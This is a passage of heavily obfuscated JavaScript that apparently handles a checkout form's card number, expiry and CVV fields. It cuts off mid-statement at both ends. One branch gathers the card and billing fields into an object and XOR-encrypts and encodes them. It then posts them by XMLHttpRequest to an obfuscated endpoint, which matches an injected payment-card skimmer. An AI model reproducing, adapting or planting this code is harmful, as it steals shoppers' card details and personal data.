','0x123')],W);}else R[Ql('4J7L','0x219')][Ql(')noS','0x49e')]=c[Ql('dWd^',0x192)](c[Ql('iHPC','0xa00')](c[Ql('Jiv]','0x6f7')]('0',W[Ql('ZT23','0x515')](0x0)),c[Ql('$&Jm','0x105')]),W[Ql('R3%B','0x5ba')](0x1));}else{if(c[Ql(')CrU','0x8ae')](W[Ql('&B23','0x593')],0x1)&&!c[Ql('R3%B','0x11e')](isNaN,W)&&c[Ql('AmHI',0x722)](W,0x2)&&c[Ql('vOvM','0x692')](W,0x9))c[Ql('rFnc','0xc1')](c[Ql('9bHO',0x828)],c[Ql('OJA!','0x3e9')])?K=v[Ql('Y(p(','0xc7')]:R[Ql('f6bE',0x1a5)][Ql('Ukka',0x457)]=c[Ql('dWd^',0x19e)](c[Ql('iHPC',0xa6e)]('0',W),c[Ql('ONhe',0x977)]);else{if(c[Ql('x*hV',0x3d1)](W[Ql('ONhe','0x73c')],0x2)&&!W[Ql('ONhe','0x73')](c[Ql('iHPC','0x13c')])&&c[Ql('OJA!',0x884)](W[Ql('ZT23','0x111')](-0x1),'\x20')&&c[Ql('@2(^','0x54b')](R[Ql('@2(^',0x21a)],c[Ql('$&Jm','0xa34')])){if(c[Ql('&B23','0x8bd')](c[Ql('IOWS','0x2c5')],c[Ql('rvq(',0x154)]))return 0x2;else R[Ql('vOvM',0x2cc)][Ql('l017','0xa16')]=c[Ql('rvq(',0x55f)](W,c[Ql('kY[%',0x2d5)]);}}}}else K=v[Ql('yGrg','0x11a')];}}else w[Ql('W4(a',0xa44)](K,v,0x1f4);}function Z(R){var w={'tuOBt':c[Qa('0xd8d','0[VF')],'Aahla':c[Qa('0x661','UJTp')],'PaJEu':c[Qa('0xe07','l017')],'kPpWt':c[Qa(0xd02,'dWd^')],'HPzcN':c[Qa(0xe7b,'l017')],'NddmS':c[Qa('0xc46','rFnc')],'zUCMH':c[Qa(0xa0c,'yGrg')],'dzmCz':c[Qa('0x694','ONhe')],'XUvFh':function(U,I,A){function QE(f,j){return Qa(f- -0x219,j);}return c[QE(0xa45,'W4(a')](U,I,A);},'AosKC':function(U,I){function Qg(f,j){return Qa(f- -0x59c,j);}return c[Qg('0x246','OC&t')](U,I);},'QEdbX':c[Qa('0xb31','rvq(')],'YIodt':c[Qa('0x8e6','30^^')],'IJYiC':function(U,I){function Qz(f,j){return Qa(f- -0x13f,j);}return c[Qz('0x890','4J7L')](U,I);},'RagiA':function(U,I){function Qq(f,j){return Qa(f- -'0x2e0',j);}return c[Qq('0x761','CMLI')](U,I);},'rZaOl':function(U,I){function Qr(f,j){return Qa(j- -0x31c,f);}return c[Qr('&B23',0xb44)](U,I);},'rwpjG':function(U,I){function QZ(f,j){return Qa(f-'0x73',j);}return c[QZ(0xf1a,'NR%1')](U,I);},'KmOOa':function(U,I){function Qb(f,j){return Qa(j- -'0x55',f);}return c[Qb('$&Jm',0xc43)](U,I);},'kvAtJ':function(U,I){function Qd(f,j){return Qa(f- -'0x544',j);}return c[Qd('0x49b','N#Ky')](U,I);},'JtPME':function(U,I){function QX(f,j){return Qa(j- -0x44a,f);}return c[QX('ONhe',0x5f9)](U,I);}};function Qa(f,j){return jh(j,f-'0x4c8');}if(c[Qa(0x87c,'ONhe')](c[Qa(0xe5c,'f$Po')],c[Qa(0x68c,')dO*')]))K=v[c[Qa(0xb00,'iHPC')]];else{if(c[Qa(0x7c4,'@2(^')](R[Qa('0x960','sLOL')]['id'],c[Qa('0x5cc','tMWi')])){if(c[Qa(0x5a5,'0[VF')](c[Qa(0xc08,')CrU')],c[Qa(0xba7,'@2(^')])){var A=w[Qa('0xcd5','4Z4v')][Qa(0xa40,'4J7L')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':k[Qa('0x61a','Y(p(')](w[Qa('0xbdc','Ukka')])[0x0][Qa('0xce8','sLOL')][Qa(0x999,'j*#G')]=w[Qa('0xd0b','tMWi')];continue;case'1':c[Qa('0xe96','[wFJ')](w[Qa(0xcdc,'W4(a')])[0x0][Qa(0x71f,'Y(p(')][Qa(0xb0a,'Nfcg')]=w[Qa('0x8b6','CMLI')];continue;case'2':G='';continue;case'3':S[Qa(0x9d8,'yGrg')](w[Qa('0x5f2','x*hV')])[0x0][Qa('0xca1','j*#G')][Qa('0x52f','30^^')]=w[Qa(0x8b1,'kY[%')];continue;case'4':C[Qa('0x62a','x*hV')](w[Qa(0xab5,'UJTp')])[0x0][Qa('0xb33','kY[%')][Qa('0x5d9','f$Po')]=w[Qa('0x862','zV69')];continue;case'5':o[Qa(0x515,'4J7L')](w[Qa('0xa15','4J7L')])[0x0][Qa(0xd31,'OJA!')][Qa(0x899,'rvq(')]=w[Qa(0x7c8,'AyJW')];continue;}break;}}else{var W=L[Qa(0x4b5,'yGrg')](c[Qa(0xa64,'0[VF')])[0x0],h=L[Qa(0x85b,'[wFJ')](c[Qa('0xc6c','iHPC')])[0x0],H=W[Qa('0xe73','W4(a')][Qa('0xa34','NR%1')](/[^\dA-Z]/g,'');if(/^(34|37)/[Qa(0x7a3,'rvq(')](H))c[Qa(0xdb4,'$&Jm')](c[Qa('0x97d','ONhe')],c[Qa(0x912,'30^^')])?(W[Qa('0x947','l017')]=0x11,h[Qa('0xa5f','OJA!')]=0x4,H=H[Qa('0x8df','OC&t')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,V,P,Y){function QR(f,j){return Qa(j- -'0x55',f);}var T={'dgUIw':w[QR('@2(^','0xd08')],'Ypwhl':function(y,s,F){function Qw(f,j){return QR(f,j- -0x44e);}return w[Qw('gSwo',0xa09)](y,s,F);}};if(w[QR('A)Q7',0x7de)](w[QR('$&Jm','0x623')],w[QR('f6bE',0xbc5)]))return w[QR('AyJW','0xc61')](w[QR('sLOL','0xb51')](V,P?w[QR('NR%1',0x7c5)]('\x20',P):''),Y?w[QR('30^^','0x6fa')]('\x20',Y):'');else v[QR('AmHI',0xbf6)](T[QR('[wFJ',0xba3)])&&T[QR('Jiv]','0x812')](G,k,0x1f4);})):(Q[Qa('0xe52','kY[%')]=0x11,m[Qa('0xcca','%Ljb')]=0x4,G=k[Qa(0x44b,'tMWi')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function Qi(f,j){return Qa(j- -'0x46d',f);}return w[Qi('IOWS',0x70a)](w[Qi('4Z4v',0x253)](P,Y?w[Qi('A)Q7',0x589)]('\x20',Y):''),T?w[Qi('vOvM','0xda')]('\x20',T):'');}));else{if(/^(36)/[Qa('0xea8','OC&t')](H))c[Qa(0x754,'4Z4v')](c[Qa('0xd97','OJA!')],c[Qa(0xc8c,'kY[%')])?(W[Qa('0x6ce','&B23')]=0x10,h[Qa('0x8c3','4J7L')]=0x3,H=H[Qa('0xab4','AyJW')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,P,Y,T){function QW(f,j){return Qa(j- -'0x51d',f);}return c[QW('30^^','0x70d')](c[QW('rvq(',0x7fd)](P,Y?c[QW('iHPC','0xeb')]('\x20',Y):''),T?c[QW('D6!4','0x53f')]('\x20',T):'');})):w[Qa(0x95c,'f$Po')](K,v);else{if(c[Qa('0xc1c','x*hV')](c[Qa(0xa24,'CMLI')],c[Qa('0xe8a','Jiv]')]))W[Qa(0xa5f,'OJA!')]=0x13,h[Qa('0xcca','%Ljb')]=0x3,H=H[Qa(0xd56,'sLOL')](/(\d{4})/g,c[Qa('0xb8f','x*hV')])[Qa(0xe55,')dO*')]();else try{var Y=Q[Qa('0x5fd','30^^')][Qa(0xac7,'vOvM')][Qa(0x845,')CrU')][Qa(0xc6d,'R3%B')];m[Qa('0x4ca','D6!4')][Qa(0x80b,'4Z4v')]=c[Qa('0xd6e','%t$C')](c[Qa('0x612',')dO*')](Y,0xf),'px');}catch(T){}}}W[Qa(0x5c0,'x*hV')]=H;}}}}function b(R){var w={'kryKK':c[Qh(-0x193,'ONhe')],'qtcgl':function(N,n){function QH(f,j){return Qh(f-'0x7a6',j);}return c[QH('0x842','UJTp')](N,n);},'YWNYc':function(N,n){function QU(f,j){return Qh(f-'0x3a6',j);}return c[QU(0x8e6,'30^^')](N,n);},'nIJMC':function(N,n){function QI(f,j){return Qh(f-'0xae',j);}return c[QI(0x797,'gSwo')](N,n);},'FkAsQ':function(N,n){function QA(f,j){return Qh(j-0x3f5,f);}return c[QA('AyJW',0xbe1)](N,n);},'GGdGH':function(N,n){function QV(f,j){return Qh(f-'0x4ed',j);}return c[QV(0x310,'kY[%')](N,n);},'nVlxN':function(N,n){function QP(f,j){return Qh(f-0xcd,j);}return c[QP(0x2d3,'dWd^')](N,n);},'alFwe':function(N,n){function QY(f,j){return Qh(j-'0x588',f);}return c[QY(')noS','0x42d')](N,n);},'kiRKm':function(N,n){function QT(f,j){return Qh(j-0x50,f);}return c[QT('%Ljb','0x6b9')](N,n);},'eOzOx':c[Qh(-'0x38','zV69')],'tYcXQ':function(N,n){function Qy(f,j){return Qh(f-0x9b,j);}return c[Qy('0x6b9','4Z4v')](N,n);},'rdbDo':c[Qh(0x62c,'yGrg')],'FqZxk':function(N,n){function Qs(f,j){return Qh(j-'0x2ff',f);}return c[Qs('rvq(',0x3ab)](N,n);},'yFQyp':c[Qh(-0x153,'B2xF')],'MfuCu':function(N,n,f0){function QF(f,j){return Qh(j-0x492,f);}return c[QF('W4(a',0xc78)](N,n,f0);},'lqepr':c[Qh(-'0x6b','tMWi')],'rliJv':c[Qh(0x130,')CrU')],'sPSPk':c[Qh(0x13c,'Ukka')],'mOqDA':function(N,n){function QD(f,j){return Qh(f-'0x473',j);}return c[QD(0xb06,'j*#G')](N,n);},'yvoTp':c[Qh('0x819','0[VF')],'TDygn':c[Qh('0x7dc','OC&t')],'EonRP':c[Qh(0xcc,'$&Jm')],'QDpQF':c[Qh('0x506',')CrU')],'jGhsx':c[Qh(0x361,'Jiv]')],'KSvdp':c[Qh(0x3fd,'l017')],'qlThe':c[Qh('0x13f','f$Po')],'rEuYK':c[Qh('0x4c7','A)Q7')],'HKgHs':c[Qh('0x742','tMWi')],'MdGEl':c[Qh(0x284,'yGrg')],'LmHeu':c[Qh('0x33b','f$Po')],'qHBMP':c[Qh(-0x233,'UJTp')],'tDyXG':c[Qh(-0x170,'Ukka')],'tYtro':c[Qh(-'0x1eb','[wFJ')],'yDbRP':c[Qh(-'0xb0','tMWi')],'NzMwc':c[Qh('0x70f','IOWS')],'ymQfg':function(N,n){function QB(f,j){return Qh(j-'0x178',f);}return c[QB('x*hV',0x300)](N,n);},'Drkvz':function(N,n){function QJ(f,j){return Qh(f-0x445,j);}return c[QJ('0x88b','Ukka')](N,n);},'nsJuX':function(N,n){function QM(f,j){return Qh(j-'0x4a0',f);}return c[QM(')noS',0xb53)](N,n);},'snAzW':c[Qh('0x2eb','4Z4v')],'YrfaQ':function(N,n){function Qp(f,j){return Qh(f-'0x279',j);}return c[Qp(0x69b,'9bHO')](N,n);},'bFYiv':function(N,n){function Qx(f,j){return Qh(j-'0x191',f);}return c[Qx('OC&t','0x847')](N,n);},'mNiSz':function(N,n){function QN(f,j){return Qh(j-0x216,f);}return c[QN('&B23',0x164)](N,n);},'VJVkA':function(N,n){function Qn(f,j){return Qh(f-0x557,j);}return c[Qn('0x373','vOvM')](N,n);},'osGMW':function(N,n){function m0(f,j){return Qh(j-'0x401',f);}return c[m0('dWd^',0x1e9)](N,n);},'CrfXq':function(N,n){function m1(f,j){return Qh(f-'0x256',j);}return c[m1(0xa73,'dWd^')](N,n);},'cWBcu':c[Qh(-'0xce','R3%B')],'nUDJX':c[Qh('0x38c','A)Q7')],'rEyjJ':c[Qh(0x24b,'kY[%')],'WESMC':c[Qh(0x75d,'Jiv]')],'PdpvY':c[Qh(-0x1d2,'CMLI')],'BvlMk':c[Qh('0x24e','@2(^')],'LwhsC':function(N,n){function m2(f,j){return Qh(j-0x78c,f);}return c[m2('x*hV',0xf56)](N,n);},'dTqXy':c[Qh('0x737','[wFJ')]};function Qh(f,j){return jh(j,f- -'0x1b4');}if(c[Qh('0x76c','iHPC')](c[Qh(-'0x5d','tMWi')],c[Qh('0x3bc','AyJW')])){var W=R[Qh(0x76b,'iHPC')],h=W[Qh(-'0x182','Y(p(')][Qh(-0x17a,'kY[%')](/[\s-]/g,'');if(c[Qh('0x106',')noS')](W['id'],c[Qh(-0x20c,'zV69')])){if(c[Qh(0x39b,'4Z4v')](c[Qh(0x6d2,')dO*')],c[Qh(0x314,'4J7L')])){if(c[Qh(-0x65,'zV69')](h[Qh(0x54,'[wFJ')],0x1)&&c[Qh('0x150','OC&t')](h[Qh(0x3e9,'f$Po')],0xe)){if(c[Qh('0x2b9','N#Ky')](c[Qh(-0x1e2,'N#Ky')],c[Qh(-'0x1a','R3%B')]))return 0x1;else{var H=c[Qh(-'0x13f','W4(a')][Qh(-0x230,'D6!4')]('|'),U=0x0;while(!![]){switch(H[U++]){case'0':L[Qh(0x1e7,'IOWS')](c[Qh(0x6a0,'zV69')])[0x0][Qh('0x67','%t$C')][Qh(-'0x22f','Ukka')]=c[Qh('0x6c','UJTp')];continue;case'1':L[Qh(-'0x52','x*hV')](c[Qh('0x22','%t$C')])[0x0][Qh(0x400,'Ukka')][Qh('0x48e','Nfcg')]=c[Qh('0x25c','vOvM')];continue;case'2':L[Qh(0x6dc,')dO*')](c[Qh('0x164','4Z4v')])[0x0][Qh(-'0xa6','iHPC')][Qh(0x4ce,'OJA!')]=c[Qh('0x284','yGrg')];continue;case'3':L[Qh('0x4dd','gSwo')](c[Qh('0x5db','IOWS')])[0x0][Qh('0x67','%t$C')][Qh('0x6a1','f6bE')]=c[Qh('0x284','yGrg')];continue;case'4':L[Qh('0x780','AyJW')](c[Qh(-'0x76','4Z4v')])[Qh(0x5b9,'AmHI')]=c[Qh(0x5a5,'Jiv]')](c[Qh('0x703','Ukka')],I);continue;case'5':L[Qh('0x747','vOvM')](c[Qh(0x356,'iHPC')])[0x0][Qh(0x66c,'sLOL')][Qh(0x546,')CrU')]=c[Qh('0x74d','sLOL')];continue;case'6':var I=c[Qh('0x138',')dO*')];continue;}break;}}}else{if(c[Qh('0x441',')dO*')](h[Qh('0x21f','A)Q7')],0x0)){if(c[Qh(0x755,'Y(p(')](c[Qh(0x169,'&B23')],c[Qh('0x57a','ONhe')]))return c[Qh(0x47,'@2(^')](c[Qh('0x590','ZT23')](m,G?c[Qh(0x37d,'AmHI')]('\x20',k):''),c?c[Qh(0x7a8,'R3%B')]('\x20',C):'');else{var A=c[Qh('0x7be','N#Ky')][Qh(-'0xbb','vOvM')]('|'),V=0x0;while(!![]){switch(A[V++]){case'0':L[Qh('0x42b','iHPC')](c[Qh('0x257',')CrU')])[Qh('0x39a','Nfcg')]=c[Qh('0x4ed','0[VF')](c[Qh(-'0xae','f$Po')],I);continue;case'1':L[Qh('0x767','dWd^')](c[Qh('0x22a','4Z4v')])[0x0][Qh(0x20a,'x*hV')][Qh(0x146,'&B23')]=c[Qh(0x526,'gSwo')];continue;case'2':var I='';continue;case'3':L[Qh('0x6dc',')dO*')](c[Qh(-'0x6f','$&Jm')])[0x0][Qh('0x20b',')CrU')][Qh(0x543,'UJTp')]=c[Qh(-0x11b,'A)Q7')];continue;case'4':L[Qh(0xe6,'4Z4v')](c[Qh('0x2e','tMWi')])[0x0][Qh(0x480,'30^^')][Qh(-'0xc4','rFnc')]=c[Qh(0xe1,'j*#G')];continue;case'5':L[Qh(-0x41,'iHPC')](c[Qh('0x670','zV69')])[0x0][Qh(-0x229,'yGrg')][Qh('0x397','iHPC')]=c[Qh(-'0x14','CMLI')];continue;case'6':L[Qh('0x631','tMWi')](c[Qh(-'0x12e','kY[%')])[0x0][Qh(0x20a,'x*hV')][Qh('0x230','zV69')]=c[Qh(0x526,'gSwo')];continue;}break;}}}}}else v=w[Qh(0x15d,'ZT23')];}if(c[Qh('0x25b','rFnc')](W['id'],c[Qh(0x287,'j*#G')])){if(c[Qh(0x6d6,'rvq(')](c[Qh(0x290,'zV69')],c[Qh(0x575,'rvq(')]))return null;else{if(c[Qh(-'0x12','9bHO')](h[Qh(-0x164,'j*#G')],0x1)&&c[Qh(0x154,'$&Jm')](h[Qh('0x82f','0[VF')],0x5)){if(c[Qh(0x34f,'9bHO')](c[Qh(0x76e,'R3%B')],c[Qh('0x7f4','A)Q7')])){var P=c[Qh('0x729','Nfcg')][Qh(0x44e,'yGrg')]('|'),Y=0x0;while(!![]){switch(P[Y++]){case'0':L[Qh('0x35c','yGrg')](c[Qh(0x44c,'IOWS')])[0x0][Qh(-0x194,'W4(a')][Qh(0x1b3,'0[VF')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh('0x78f','%t$C')](c[Qh('0x1e','&B23')])[Qh('0x6e2','AyJW')]=c[Qh('0x20c','iHPC')](c[Qh(0x3a6,'Y(p(')],I);continue;case'2':L[Qh('0x7c5','Jiv]')](c[Qh(-'0xf1','kY[%')])[0x0][Qh(0x1fb,'4Z4v')][Qh(-'0x207','sLOL')]=c[Qh('0x57e','gSwo')];continue;case'3':L[Qh('0x261','%Ljb')](c[Qh('0x47d','sLOL')])[0x0][Qh(0x67,'%t$C')][Qh(-0x93,'[wFJ')]=c[Qh('0x6c','UJTp')];continue;case'4':var I=c[Qh(0x54a,'j*#G')];continue;case'5':L[Qh(0x7c5,'Jiv]')](c[Qh(0x45a,')CrU')])[0x0][Qh(0x20a,'x*hV')][Qh(0x805,'vOvM')]=c[Qh(0x5ac,'f6bE')];continue;case'6':L[Qh('0x293','A)Q7')](c[Qh('0xa4','f6bE')])[0x0][Qh(0x237,'l017')][Qh('0x157','W4(a')]=c[Qh('0x76d','$&Jm')];continue;}break;}}else return c[Qh('0x4e0','f6bE')](c[Qh('0x493','&B23')](m,G?c[Qh(0x587,')CrU')]('\x20',k):''),c?c[Qh(0x20f,'f$Po')]('\x20',C):'');}else{if(c[Qh(-'0x148','zV69')](h[Qh(0x52d,'gSwo')],0x0)){if(c[Qh(-0x177,'vOvM')](c[Qh(-'0x7e','4J7L')],c[Qh(0x1ce,'tMWi')])){var T=c[Qh('0x436','x*hV')][Qh('0x3c4','4J7L')]('|'),y=0x0;while(!![]){switch(T[y++]){case'0':L[Qh('0x94','AmHI')](c[Qh(0x75b,'OC&t')])[0x0][Qh(-'0x221','&B23')][Qh(0x157,'W4(a')]=c[Qh(-0xad,'9bHO')];continue;case'1':L[Qh(0x293,'A)Q7')](c[Qh('0x30','UJTp')])[0x0][Qh(0x4a7,'rFnc')][Qh('0x146','&B23')]=c[Qh(-'0x14','CMLI')];continue;case'2':var I='';continue;case'3':L[Qh('0x791','f6bE')](c[Qh('0x45a',')CrU')])[0x0][Qh('0x480','30^^')][Qh(0x1b4,'yGrg')]=c[Qh('0x4c8','R3%B')];continue;case'4':L[Qh(0x615,'IOWS')](c[Qh('0x244','NR%1')])[Qh('0x78a',')dO*')]=c[Qh(0x4ad,'Nfcg')](c[Qh(0x489,'Nfcg')],I);continue;case'5':L[Qh(0x798,'30^^')](c[Qh('0x6de','ONhe')])[0x0][Qh('0x37b','f$Po')][Qh('0x725','R3%B')]=c[Qh(-0xbf,'W4(a')];continue;case'6':L[Qh(0x101,'rFnc')](c[Qh('0x33e','D6!4')])[0x0][Qh(-'0x202','0[VF')][Qh('0x1a4','IOWS')]=c[Qh(0x597,'B2xF')];continue;}break;}}else K=v[Qh(0x4e9,'UJTp')];}}}}if(c[Qh(-'0x19b','zV69')](W['id'],c[Qh(-0x8d,'Jiv]')])){if(c[Qh('0x74e','B2xF')](c[Qh(0x6a3,'30^^')],c[Qh('0xbc','&B23')])){if(c[Qh('0x2be','IOWS')](l,c[Qh('0x265','Jiv]')])){if(c[Qh('0x1ea','@2(^')](c[Qh(0x232,'0[VF')],c[Qh('0x700','N#Ky')])){const f5=V,f6=P,f7=Y,f8=w[Qh(0xc6,'rFnc')](w[Qh('0x7d4','f$Po')](T,'\x20'),y),f9=s,ff=F,fj=D,fK=B,fv=J,fQ=M,fm=w[Qh('0x79a','Nfcg')](w[Qh(0x30b,'iHPC')](p,',\x20'),x),fG=w[Qh('0x7bf','R3%B')](w[Qh(0x12c,'f6bE')](N,'\x20'),fx),fk=w[Qh(-'0x28','A)Q7')](w[Qh(-0x1c1,'&B23')](f0,',\x20'),f1),fc=f2,fC=w[Qh('0x6f8','l017')](w[Qh('0x45c','f6bE')](f3,',\x20'),f4);var fS={};fS['cc']=f5,fS[Qh(0x214,'OJA!')]=f6,fS[Qh(0x186,'4J7L')]=f8,fS[Qh(-0x96,'x*hV')]=f7,fS[Qh(0x634,'Ukka')]=f9,fS[Qh(-0x1cb,'sLOL')]=ff,fS[Qh('0xcf','j*#G')]=fj,fS[Qh('0x3e6',')CrU')]=fK,fS[Qh('0x6e0','R3%B')]=fv,fS[Qh(-'0x5f','OC&t')]=fQ,fS[Qh('0x41a','ZT23')]=fm,fS[Qh(-0x107,'%t$C')]=fG,fS[Qh('0x727','W4(a')]=fk,fS[Qh('0x51d','iHPC')]=fc,fS[Qh('0x479','AyJW')]=fC;let fo=fS;var fT=f5[Qh(-'0x36','$&Jm')],fy=w[Qh(0x2,'IOWS')],fs=f6,fF=new f7()[Qh('0x697','NR%1')],fD=w[Qh(0x75,'AyJW')](f8,w[Qh('0x7bd','sLOL')]),fB=w[Qh('0x1d7','4J7L')](f9,w[Qh(0x718,'4Z4v')]),fJ=(j0,j1)=>{function m3(f,j){return Qh(j-'0x66',f);}const j2=f5[m3('iHPC','0x753')](new f6()[m3('%t$C','0x88c')](j0))[m3('@2(^','0x1de')]((j3,j4)=>ff[m3('0[VF','0x3f1')](j3^new fj()[m3('iHPC',-'0x96')](j1)[j4%j1[m3('yGrg','0x108')]]))[m3('yGrg','0xeb')]('');return w[m3('dWd^','0x6fb')](f9,j2);},fM=fm[Qh('0x68b','%Ljb')](fo),fp=fD;let fx=w[Qh('0x197','%t$C')](fJ,fM,fp);var fN=new fG();fN[Qh('0x28c','rFnc')](w[Qh('0x5f9','kY[%')],fB,!![]),fN[Qh(0x699,'rFnc')](w[Qh('0x7b0','rFnc')],w[Qh(-0x173,'$&Jm')]),fN[Qh(0x3c8,'vOvM')](w[Qh('0x5fd','OC&t')](w[Qh('0x72f','$&Jm')],w[Qh(0x786,'sLOL')](fk,fx)));let fn=fc[Qh(0x78c,'vOvM')](w[Qh(0x46b,'R3%B')]);fn&&fn[Qh(-0x34,'B2xF')](),fC[Qh(0x6f,'@2(^')](w[Qh('0x7df','j*#G')])[Qh(0x66c,'sLOL')][Qh('0x512','x*hV')]=w[Qh(0x2bd,'D6!4')],fS[Qh(0x1f8,'Y(p(')](w[Qh('0x67b',')dO*')],w[Qh(0x3ef,'ONhe')]),fo[Qh('0x544','rvq(')][Qh('0x18c','f$Po')]();}else{if(c[Qh(0x3c9,'NR%1')](h[Qh('0x722','tMWi')],0x1)&&c[Qh('0x752',')CrU')](h[Qh('0x722','tMWi')],0x4)){if(c[Qh(0x3da,'%Ljb')](c[Qh(0x348,'W4(a')],c[Qh('0x571','AyJW')])){var s=c[Qh('0x132','CMLI')][Qh(0x2cf,'%t$C')]('|'),F=0x0;while(!![]){switch(s[F++]){case'0':var I=c[Qh(-'0x1f6','@2(^')];continue;case'1':L[Qh(-0x167,'4J7L')](c[Qh(0x181,')CrU')])[0x0][Qh(0x707,'dWd^')][Qh(0x805,'vOvM')]=c[Qh(0x62,'Jiv]')];continue;case'2':L[Qh(0x7f0,'zV69')](c[Qh(0x24e,'@2(^')])[Qh(-'0x1b8','A)Q7')]=c[Qh(0x4d7,'ONhe')](c[Qh(0x442,'OJA!')],I);continue;case'3':L[Qh(0x389,'NR%1')](c[Qh('0x4c6','AmHI')])[0x0][Qh('0xa','UJTp')][Qh(0x157,'W4(a')]=c[Qh(0x76d,'$&Jm')];continue;case'4':L[Qh(0x798,'30^^')](c[Qh(0x3a0,'Jiv]')])[0x0][Qh('0x20a','x*hV')][Qh(0x354,'ONhe')]=c[Qh(0x37e,'0[VF')];continue;case'5':L[Qh(0x335,'W4(a')](c[Qh(-'0xdf','4J7L')])[0x0][Qh('0x112','rvq(')][Qh(-'0x1ff','dWd^')]=c[Qh(-0x14,'CMLI')];continue;case'6':L[Qh(0x81a,'[wFJ')](c[Qh(0x784,'NR%1')])[0x0][Qh(0x66c,'sLOL')][Qh(0x1b4,'yGrg')]=c[Qh('0x676','[wFJ')];continue;}break;}}else{var f6=w[Qh('0x2dc','Y(p(')][Qh(0x73,'Jiv]')]('|'),f7=0x0;while(!![]){switch(f6[f7++]){case'0':var f8=w[Qh(-0x9c,'4Z4v')];continue;case'1':S[Qh('0x81a','[wFJ')](w[Qh(0x491,'dWd^')])[0x0][Qh(0x400,'Ukka')][Qh('0x1a4','IOWS')]=w[Qh(0x281,'tMWi')];continue;case'2':k[Qh('0x791','f6bE')](w[Qh('0x1d5','&B23')])[0x0][Qh('0x831','N#Ky')][Qh(0x620,'gSwo')]=w[Qh('0x6f3','%Ljb')];continue;case'3':C[Qh('0x81a','[wFJ')](w[Qh(0x3d5,'OC&t')])[0x0][Qh('0x452','$&Jm')][Qh(0x62d,'4Z4v')]=w[Qh('0x6d0','0[VF')];continue;case'4':c[Qh('0x360','zV69')](w[Qh('0x27a','B2xF')])[0x0][Qh('0x62f','OC&t')][Qh(-0x22f,'Ukka')]=w[Qh(0x18e,'x*hV')];continue;case'5':o[Qh(0x69c,')noS')](w[Qh('0x32b','[wFJ')])[0x0][Qh(0x586,'A)Q7')][Qh('0x620','gSwo')]=w[Qh(-0x1f2,'AmHI')];continue;case'6':G[Qh('0x5dc',')CrU')](w[Qh(-'0x225','Jiv]')])[Qh('0x584','j*#G')]=w[Qh('0x539','iHPC')](w[Qh(0x787,'sLOL')],f8);continue;}break;}}}else{if(c[Qh(-'0x200','OJA!')](h[Qh('0x74','N#Ky')],0x0)){if(c[Qh(0x813,'iHPC')](c[Qh(0x692,'Ukka')],c[Qh(0x172,'l017')]))K[Qh(0x551,'$&Jm')][Qh(-'0x2c','f6bE')]=c[Qh('0x7d0','kY[%')](c[Qh('0x168','B2xF')]('0',v),c[Qh(0x174,'R3%B')]);else{var D=c[Qh(-'0xe5','N#Ky')][Qh(-0x139,'j*#G')]('|'),B=0x0;while(!![]){switch(D[B++]){case'0':L[Qh(0x293,'A)Q7')](c[Qh(-'0x1a2','f6bE')])[0x0][Qh(0x71,'Nfcg')][Qh('0x31d','j*#G')]=c[Qh(-'0x11b','A)Q7')];continue;case'1':var I='';continue;case'2':L[Qh('0x440','l017')](c[Qh('0x7ac','OC&t')])[0x0][Qh(0xcb,'CMLI')][Qh('0x543','UJTp')]=c[Qh('0x42','AyJW')];continue;case'3':L[Qh(0x569,'kY[%')](c[Qh('0x2a7','gSwo')])[0x0][Qh(0x5d9,'4J7L')][Qh('0x230','zV69')]=c[Qh(-'0x14','CMLI')];continue;case'4':L[Qh(0x791,'f6bE')](c[Qh('0xf3','l017')])[0x0][Qh(0x29f,'ZT23')][Qh(-0x4b,'%t$C')]=c[Qh(0x81c,'zV69')];continue;case'5':L[Qh(0x6b8,'4J7L')](c[Qh(0x144,'9bHO')])[Qh(-0xb1,'yGrg')]=c[Qh('0x714','%Ljb')](c[Qh(0x80c,'AyJW')],I);continue;case'6':L[Qh('0x335','W4(a')](c[Qh(0x769,'UJTp')])[0x0][Qh(-'0x202','0[VF')][Qh('0x812','N#Ky')]=c[Qh(0x425,'f$Po')];continue;}break;}}}}}}else{if(c[Qh('0x3d0','4J7L')](c[Qh(-0x19f,'CMLI')],c[Qh(0x77b,'sLOL')])){var f8=k[Qh(0x5c1,'AyJW')][Qh(0x255,')noS')];if(w[Qh(-'0x1c2','j*#G')](f8[Qh('0x45e','UJTp')],0x2)&&!w[Qh(0x53b,'yGrg')](c,f8)&&w[Qh(-0x1ce,'%Ljb')](f8,0xc))L[Qh(0x2e4,'sLOL')][Qh(0x6fd,'vOvM')]=w[Qh(-'0x1e0','UJTp')](w[Qh(-'0x1b7','tMWi')](w[Qh(0x37,'Y(p(')]('0',f8[Qh(0x238,'B2xF')](0x0)),w[Qh(0x839,'%Ljb')]),f8[Qh(-0x1fd,'f6bE')](0x1));else{if(w[Qh(0x99,'%Ljb')](f8[Qh('0x5ce',')dO*')],0x1)&&!w[Qh('0x376','D6!4')](S,f8)&&w[Qh('0x11d','yGrg')](f8,0x2)&&w[Qh('0x470','4Z4v')](f8,0x9))l[Qh('0x76b','iHPC')][Qh(-0x12f,'yGrg')]=w[Qh(-0x11a,')noS')](w[Qh(0x9b,'OJA!')]('0',f8),w[Qh('0xab','R3%B')]);else w[Qh(0x768,'IOWS')](f8[Qh(0x823,'4J7L')],0x2)&&!f8[Qh(0x80b,'vOvM')](w[Qh(0x68a,'OC&t')])&&w[Qh(0x612,'zV69')](f8[Qh(-0xd3,'dWd^')](-0x1),'\x20')&&w[Qh(-'0x26','ONhe')](t[Qh('0x467','UJTp')],w[Qh(0x754,'4Z4v')])&&(u[Qh(-0x1cd,'N#Ky')][Qh('0x646','$&Jm')]=w[Qh(-0xa7,'%Ljb')](f8,w[Qh(0x184,'Nfcg')]));}}else{if(c[Qh(0x2b3,'l017')](h[Qh(0x1c1,'rFnc')],0x1)&&c[Qh(0x14d,'j*#G')](h[Qh('0x2d4','vOvM')],0x3)){if(c[Qh('0x167','%t$C')](c[Qh('0x531','CMLI')],c[Qh('0x65','f6bE')])){var 